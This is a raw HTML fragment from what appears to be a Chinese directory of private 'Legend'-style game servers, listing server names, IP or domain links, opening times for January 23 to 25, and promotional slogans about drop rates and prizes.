<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F69F235-A2F2-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/23日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1169F235-A2F2-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://43.240.158.206:35462","独家星王＋５▇▇","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://43.240.158.206:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０火龙公益√","https://www.180wmzg.com","━━小众精品━━","1月/23日/〖通宵推荐〗","━━━唯一货","━━━━独家复古微变极品三职业━━━","█急需打*█","https://www.180wmzg.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁天下大乱","https://ggzy.xb80hf.cloud:1888/tx","杀神恶魔▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█独家迷失神器█散人逆袭█激情超爽█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/tx");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁武林神话","https://ggzy.xb80hf.cloud:1888/wlsh","武侠专属▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█▇门派绝技█剧情探索█不关首爆▇█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/wlsh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CAE79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁新山海经","https://ggzy.xb80hf.cloud:1888/shj","专属沉默▁▃▅█","1月/23日/〖通宵推荐〗","█送５０充值","█专属神器█不关首爆█免费挂机█高爆","单职业无限刀","https://ggzy.xb80hf.cloud:1888/shj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{173B2B7C-C5F2-F011-8294-0A72F24AA2FC}","暗黑●召唤大陆","http://38.175.194.130:5303","魔改三职业职业","1月/23日/〖通宵推荐〗","全屏吸怪爽","沉默●铭文●鉴定●魔次飘血●宠物","属兴吊炸天","http://38.175.194.130:5303");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EA6859C9-E3F2-F011-8294-0A72F24AA2FC}","〓沉默龙渊专属〓","http://ss.sphnd11.top:7711","龙渊据情专属神器","1月/23日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://ss.sphnd11.top:7711");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC6859C9-E3F2-F011-8294-0A72F24AA2FC}","修罗〓专属神器〓","http://kk.ktpa22.top:9482","超变迷失〓无限刀","1月/23日/〖通宵推荐〗","超变微变中变","冰雪公益金币８０７６迷失沉默大极品小","暗黑透视复古","http://kk.ktpa22.top:9482");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE6859C9-E3F2-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/23日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D24FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/23日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D44FF12E-E4F2-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/23日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B140B406-50F3-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B340B406-50F3-F011-8294-0A72F24AA2FC}","█2006蓝色庄园█","http://11112.90gm.top","█原始杀神█","1月/23日/〖通宵推荐〗","━经典韩版━","██怀念2005雪域龙影仙剑古惑仔██","━天下大乱━","http://11112.90gm.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5278FEE7-6CF3-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","1月/23日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{58EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/23日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6C3967E-ADF3-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/23日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1232FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/23日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0FDDA045-5DF4-F011-8294-0A72F24AA2FC}","█新将夜诛仙█","http://103.216.155.61:5118","专属神器★单职业","1月/23日/〖通宵推荐〗","█自动挂机█","██专属剧情★刀刀切割★无限探索██","★独家版本★","http://103.216.155.61:5118");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F4663E2F-79F4-F011-8294-0A72F24AA2FC}","１丶７６破馆珍剑","http://103.120.89.173:1021","一区","1月/23日/〖通宵推荐〗","一区","复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易","我本沉默","http://103.120.89.173:1021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4DE77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/23日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6738BCB6-3DF5-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/23日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/23日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{41DFF056-99F6-F011-8294-0A72F24AA2FC}","9N1●修真三国●","https://www.9n1.com","金丹之下皆蝼蚁","1月/23日/〖通宵推荐〗","单职业修仙专","沙奖人均60米√耐玩长期梦三国√三天合","后宫佳丽三千","https://www.9n1.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8FAE527F-B5F6-F011-8294-0A72F24AA2FC}","斩龍神器●单职业","http://210.16.173.40:96","独家神器●单职业","1月/23日/〖通宵推荐〗","●地图免费●","无暗坑●无门槛●脸白出一切●人帅爆率","●散人逆袭●","http://210.16.173.40:96");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{103FC07A-C7F6-F011-8294-0A72F24AA2FC}","蝴蝶沉默","http://www.hdcm2026.cn:6199","首区","1月/23日/〖通宵推荐〗","█顶赞可打█","▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇","长期耐玩","http://www.hdcm2026.cn:6199");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B14B287-CFF6-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1088","首区","1月/23日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1088");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/23日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/24日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/24日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇８０天仁合击</a></TD><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇二统首战▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>▇金币复古▇</TD><TD>▇永久囬收▇25全满▇首战拿沙最高红苞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▇二统首战▇</TD><TD align=center width=8%><a href=http://www.trhj888.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/24日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170laolvse.cn target='_blank'>1.70</a></TD><TD width=13%><a href=http://www.170laolvse.cn target='_blank'>当年开荒的感觉</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点30分开放</span></TD><TD align=center width=10%>下线真下线养</TD><TD>无坑无假人无合成良心可挂机1.801.76-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小极品加4</TD><TD align=center width=8%><a href=http://www.170laolvse.cn target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/25日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
